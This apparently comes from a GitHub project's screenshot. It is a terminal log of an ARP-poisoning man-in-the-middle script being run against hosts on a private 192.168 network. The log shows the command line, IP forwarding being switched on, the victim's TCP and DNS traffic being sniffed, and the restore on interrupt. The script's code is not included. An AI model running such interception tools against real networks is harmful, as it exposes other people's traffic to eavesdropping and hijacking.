 (MITM-TCP-Hijacking) ➜  MITM-TCP-Hijacking git:(main) ✗ sudo python3 arp_poisoning.py attack 192.168.213.212 192.168.213.22
My MAC: 88:66:5a:0e:b3:d6
My IP: 192.168.213.223

[+] Determining target and gateway MAC address.
[+] Performing ARP poisoning MITM.
[+] Packet forwarding enabled.
net.inet.ip.forwarding: 0 -> 1
[+] Starting Packet Sniff.
Ether / IP / TCP 142.251.10.99:https > 192.168.213.223:52378 R
Ether / IP / TCP 142.251.10.99:https > 192.168.213.223:52377 R
Ether / IP / TCP 192.241.254.197:https > 192.168.213.223:52322 A
Ether / IP / TCP 74.125.24.188:5228 > 192.168.213.223:52327 A
[+] ARP MITM attack started.
Ether / IP / TCP 192.168.213.212:9761 > 104.43.14.10:https A
Ether / IP / TCP 192.168.213.212:9761 > 104.43.14.10:https PA / Raw
Ether / IP / TCP 192.168.213.212:9761 > 104.43.14.10:https A
Ether / IP / TCP 192.168.213.212:9761 > 104.43.14.10:https A
Ether / IP / TCP 192.168.213.212:9761 > 104.43.14.10:https A
Ether / IP / TCP 192.168.213.212:9760 > 172.217.194.132:https A / Raw
Ether / IP / TCP 172.217.194.132:https > 192.168.213.212:9760 A
Ether / IP / UDP / DNS Ans "b'global.vortex.data.trafficmanager.net.'"
Ether / IP / TCP 111.221.29.254:https > 192.168.213.223:52387 SA
Ether / IP / TCP 111.221.29.254:https > 192.168.213.223:52387 A / Raw
Ether / IP / TCP 111.221.29.254:https > 192.168.213.223:52387 PA / Raw
Ether / IP / TCP 111.221.29.254:https > 192.168.213.223:52387 A
Ether / IP / TCP 111.221.29.254:https > 192.168.213.223:52387 FPA / Raw
Ether / IP / TCP 111.221.29.254:https > 192.168.213.223:52387 A
^C[+] Interrupt detected, restoring to original state.
[+] Packet forwarding disabled.
net.inet.ip.forwarding: 1 -> 0
[+] Stopping Packet Sniff.
Ether / IP / UDP / DNS Ans "172.217.194.132"
Ether / IP / UDP / DNS Ans
(MITM-TCP-Hijacking) ➜  MITM-TCP-Hijacking git:(main) ✗